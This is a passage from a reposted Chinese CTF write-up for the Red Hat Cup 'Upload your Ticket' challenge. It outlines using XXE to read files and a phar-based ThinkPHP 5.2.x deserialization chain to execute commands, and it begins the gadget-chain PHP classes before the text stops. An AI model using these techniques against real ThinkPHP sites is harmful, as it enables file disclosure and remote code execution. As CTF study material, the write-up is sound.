红帽杯linux开发者大赛,红帽杯&mdash;&mdash;Upload your Ticket
转载
兔仔与狗 于 2021-05-15 18:19:18 发布 61 收藏
文章标签： 红帽杯linux开发者大赛
Upload your Ticket
进入题目后填充任意账号密码进行登陆
在Ticket Form中提交数据，抓包，这里发送xml数据，可以进行xml注入读取文件
配合thinkphp框架结构读取路由信息，定位功能点代码
上传的文件后缀必须为xml，但文件内容没有进行限制，这里可以配合phar://进行thinkphp5.2.x反序列化漏洞利用，在执行系统命令过/readflag时，参考了网上996game的writeup
test.phar文件构造
在豹师傅指导下成功构造phar文件
namespace think\process\pipes {
class Windows{
private $files = [];
function __construct($files)
{
$this->files = $files;
}
}
}
namespace think\model\concern {
trait Conversion{
protected $visible;
}
trait RelationShip{
private $relation;
}